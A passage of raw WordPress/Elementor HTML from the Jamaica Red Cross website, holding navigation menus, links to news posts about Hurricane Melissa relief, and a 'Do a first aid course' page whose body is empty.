						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-eb8670a" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item" tabindex="-1">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item" tabindex="-1">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item" tabindex="-1">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item" tabindex="-1">Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f6519df" data-id="f6519df" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5b058f5 elementor-widget elementor-widget-heading" data-id="5b058f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Recent News</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-677c11d elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-posts" data-id="677c11d" data-element_type="widget" data-settings="{&quot;classic_columns_tablet&quot;:&quot;1&quot;,&quot;classic_columns&quot;:&quot;3&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-1123 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.jamaicaredcross.org/telecoms-sans-frontieres-partners-with-jamaica-red-cross-to-expand-internet-access-in-hurricane-melissa-affected-communities/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="225" height="300" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-3.24.17-PM.jpeg?fit=225%2C300&amp;ssl=1" class="attachment-medium size-medium wp-image-1127" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.jamaicaredcross.org/telecoms-sans-frontieres-partners-with-jamaica-red-cross-to-expand-internet-access-in-hurricane-melissa-affected-communities/" >
				Telecoms Sans Frontières Partners with Jamaica Red Cross to Expand Internet Access in Hurricane Melissa-Affected Communities			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1122 post type-post status-publish format-standard has-post-thumbnail hentry category-news tag-hurricane-melissa tag-hurricane-relief tag-jamaica-red-cross tag-restoring-family-links" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.jamaicaredcross.org/jamaica-red-cross-mobilizes-relief-efforts-following-hurricane-melissa-devastation/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2025/12/IMG_4825-scaled.jpg?fit=300%2C200&amp;ssl=1" class="attachment-medium size-medium wp-image-1129" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.jamaicaredcross.org/jamaica-red-cross-mobilizes-relief-efforts-following-hurricane-melissa-devastation/" >
				Jamaica Red Cross Mobilizes Relief Efforts Following Hurricane Melissa Devastation			</a>
		</h3>
				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-1116 post type-post status-publish format-standard has-post-thumbnail hentry category-news" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://www.jamaicaredcross.org/as-melissa-nears-landfall-preparation-is-our-strongest-defence/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="225" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2025/12/Screenshot-2025-10-24-220154-edited.png?fit=300%2C225&amp;ssl=1" class="attachment-medium size-medium wp-image-1118" alt="" /></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://www.jamaicaredcross.org/as-melissa-nears-landfall-preparation-is-our-strongest-defence/" >
				As Hurricane Melissa Nears Landfall, Preparation Is Our Strongest Defence			</a>
		</h3>
				</div>
				</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-332" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-332 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Get Involved<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="333" class="elementor elementor-333" data-elementor-post-type="elementskit_content">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-d8dc739 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d8dc739" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c247dc2" data-id="c247dc2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-9e0e38e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9e0e38e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0589681" data-id="0589681" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-deb17a9 elementor-widget elementor-widget-heading" data-id="deb17a9" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/become-a-volunteer/">Become a volunteer / member</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c669720 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c669720" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c669720" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="#" class="elementor-item elementor-item-anchor">Who is a volunteer/member?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="#" class="elementor-item elementor-item-anchor">Why volunteer?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="#" class="elementor-item elementor-item-anchor">Areas in which to volunteer</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c669720" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-595"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Who is a volunteer/member?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-596"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why volunteer?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-597"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Areas in which to volunteer</a></li>
</ul>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-498cb5c elementor-align-left elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="498cb5c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://www.jamaicaredcross.org/donate" title="Donate Now">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Sign up</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3487d97" data-id="3487d97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52efccf elementor-widget elementor-widget-heading" data-id="52efccf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/donate">Donate</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-83bd1c5 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="83bd1c5" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-83bd1c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="#" class="elementor-item elementor-item-anchor">Why donate?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="#" class="elementor-item elementor-item-anchor">How to donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="#" class="elementor-item elementor-item-anchor">How does your donation help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="#" class="elementor-item elementor-item-anchor">Donors?</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-83bd1c5" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-588"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why donate?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-589"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to donate</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-590"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How does your donation help</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-591"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Donors?</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-b3f3325" data-id="b3f3325" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d71a586 elementor-widget elementor-widget-heading" data-id="d71a586" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/partner-with-us/">Partner with the Red Cross</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c5e6275 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5e6275" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5e6275" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="#" class="elementor-item elementor-item-anchor">Our Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="#" class="elementor-item elementor-item-anchor">Why partner with us?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#" class="elementor-item elementor-item-anchor">How to partner with the Red Cross</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5e6275" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-592"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Our Partners</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-593"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Why partner with us?</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-594"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">How to partner with the Red Cross</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-db01a6d" data-id="db01a6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-135b5a5 elementor-widget elementor-widget-heading" data-id="135b5a5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.jamaicaredcross.org/career-opportunities/">Career Opportunities</a></h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
<li id="menu-item-102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102 nav-item elementskit-mobile-builder-content" data-vertical-menu=""><a href="https://www.jamaicaredcross.org/contact/" class="ekit-menu-nav-link">Contact</a></li>
</ul><div class="elementskit-nav-identity-panel"><a class="elementskit-nav-logo" href="https://www.jamaicaredcross.org" target="" rel=""><img src="https://www.jamaicaredcross.org/wp-content/uploads/2021/01/logo.png" title="logo" alt="Jamaica Red Cross Logo" decoding="async" /></a><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div>

	<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		</head>
<body data-rsssl=1 class="wp-singular page-template-default page page-id-409 wp-custom-logo wp-theme-jrc mec-theme-jrc w2gm-body elementor-default elementor-template-full-width elementor-kit-9 elementor-page-610">
		<div data-elementor-type="single-page" data-elementor-id="610" class="elementor elementor-610 elementor-location-single post-409 page type-page status-publish has-post-thumbnail hentry" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5deddf0f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5deddf0f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-69f429ab" data-id="69f429ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4e59c38 elementor-invisible elementor-widget elementor-widget-heading" data-id="4e59c38" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Do a first aid course</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-1026b51 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1026b51" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2e1dc4c" data-id="2e1dc4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5f4f76 elementor-invisible elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="c5f4f76" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="1000" height="602" src="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?fit=1000%2C602&amp;ssl=1" class="attachment-large size-large wp-image-869" alt="" srcset="https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?resize=300%2C181&amp;ssl=1 300w, https://i0.wp.com/www.jamaicaredcross.org/wp-content/uploads/2021/12/img-jrc-about.jpg?resize=768%2C462&amp;ssl=1 768w" sizes="(max-width: 1000px) 100vw, 1000px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4ce55dc elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-spacer" data-id="4ce55dc" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-408f936 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="408f936" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb9c051" data-id="eb9c051" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="32" class="elementor elementor-32 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c5bdb77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c5bdb77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a7c63f8" data-id="a7c63f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b338e5 elementor-widget elementor-widget-heading" data-id="9b338e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Who We Are</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-d5c002c elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="d5c002c" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-d5c002c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item">The Red Crescent Movement</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d5c002c" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-422"><a href="https://www.jamaicaredcross.org/who-we-are/#fundamental-principles" class="elementor-item elementor-item-anchor" tabindex="-1">Fundamental Principles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-375"><a href="https://www.jamaicaredcross.org/who-we-are/#mission-vision" class="elementor-item elementor-item-anchor" tabindex="-1">Mission and Vision</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-366"><a href="https://www.jamaicaredcross.org/history/" class="elementor-item" tabindex="-1">History</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-374"><a href="https://www.jamaicaredcross.org/governance/" class="elementor-item" tabindex="-1">Governance</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-448"><a href="https://www.jamaicaredcross.org/branches/" class="elementor-item" tabindex="-1">Our Branches</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://www.jamaicaredcross.org/the-red-cross-red-crescent-movement/" class="elementor-item" tabindex="-1">The Red Crescent Movement</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d2ab7da" data-id="d2ab7da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8157e89 elementor-widget elementor-widget-heading" data-id="8157e89" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">What We Do</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-069cec4 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="069cec4" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-069cec4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="https://www.jamaicaredcross.org/what-we-do/#disaster-management" class="elementor-item elementor-item-anchor">Disaster Risk Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://www.jamaicaredcross.org/what-we-do/#ambulance-coverage" class="elementor-item elementor-item-anchor">First Aid &#038; CPR Programme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="https://www.jamaicaredcross.org/health-and-care/" class="elementor-item">Health and Care</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.jamaicaredcross.org/youth-and-development/" class="elementor-item">Youth Development</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="https://www.jamaicaredcross.org/restoring-family-links/" class="elementor-item">Restoring Family Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://www.jamaicaredcross.org/merchandizing-and-rental/" class="elementor-item">Merchandizing and Rental</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-069cec4" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-306"><a href="https://www.jamaicaredcross.org/what-we-do/#disaster-management" class="elementor-item elementor-item-anchor" tabindex="-1">Disaster Risk Management</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-319"><a href="https://www.jamaicaredcross.org/what-we-do/#ambulance-coverage" class="elementor-item elementor-item-anchor" tabindex="-1">First Aid &#038; CPR Programme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-320"><a href="https://www.jamaicaredcross.org/health-and-care/" class="elementor-item" tabindex="-1">Health and Care</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321"><a href="https://www.jamaicaredcross.org/youth-and-development/" class="elementor-item" tabindex="-1">Youth Development</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-323"><a href="https://www.jamaicaredcross.org/restoring-family-links/" class="elementor-item" tabindex="-1">Restoring Family Links</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-324"><a href="https://www.jamaicaredcross.org/merchandizing-and-rental/" class="elementor-item" tabindex="-1">Merchandizing and Rental</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-183ed68" data-id="183ed68" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee87faf elementor-widget elementor-widget-heading" data-id="ee87faf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Media Centre</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-49a327f elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="49a327f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-49a327f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item">Events</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-49a327f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-302"><a href="https://www.jamaicaredcross.org/category/news/" class="elementor-item" tabindex="-1">News Releases</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://www.jamaicaredcross.org/category/international-news/" class="elementor-item" tabindex="-1">International News</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-304"><a href="https://www.jamaicaredcross.org/category/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://www.jamaicaredcross.org/category/publications/" class="elementor-item" tabindex="-1">Publications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://www.jamaicaredcross.org/calendar/" class="elementor-item" tabindex="-1">Events</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1f59882" data-id="1f59882" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c731f89 elementor-widget elementor-widget-heading" data-id="c731f89" data-element_type="widget" data-widget_type="heading.default">
